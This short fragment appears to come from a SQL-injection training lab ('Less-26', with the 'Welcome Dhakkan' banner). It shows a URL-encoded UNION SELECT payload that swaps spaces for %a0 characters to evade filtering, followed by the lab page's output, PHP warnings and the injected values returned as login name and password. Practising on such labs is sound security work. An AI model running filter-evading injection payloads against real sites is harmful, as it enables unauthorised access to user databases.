 0%27%a0UNION%a0ALL%a0SELECT%a01,2,3%a0FROM%a0users%a0WHERE%a0%271%27=%271
CTF 影视
Welcome Dhakkan
Warning: fopen(result.txt) [function.fopen]: failed to open stream: Permission denied in /var/www/html/Less-26/index.php on line 22
Warning: fwrite() expects parameter 1 to be resource, boolean given in /var/www/html/Less-26/index.php on line 23
Warning: fclose() expects parameter 1 to be resource, boolean given in /var/www/html/Less-26/index.php on line 24
Your Login name:2
Your Password:3